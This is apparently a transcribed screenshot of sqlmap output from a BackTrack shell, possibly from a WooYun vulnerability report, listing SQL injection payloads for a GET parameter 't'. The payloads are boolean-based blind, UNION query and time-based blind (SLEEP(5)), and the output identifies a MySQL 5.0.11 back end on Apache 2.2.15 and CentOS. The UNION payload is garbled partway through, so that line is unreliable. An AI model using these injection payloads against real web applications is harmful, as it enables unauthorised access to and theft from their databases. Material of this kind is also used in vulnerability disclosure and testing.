 Place: GET
Parameter: t
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t=1) AND 9670=9670 AND (8477=8477
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: t=-1409) UNION ALL SELECT NULL, CONCAT(0x3a797a773a,
L# AND (6567=6567
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: t=1) AND SLEEP(5) AND (8770=8770
---
[22:59:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[22:59:27] [INFO] Fetched data logged to text files under '/pentes
[*] shutting down at 22:59:27
<< back | trac
root@bt:/pentest/database/sqlmap#
www.wooyun.org
sqlmap : bash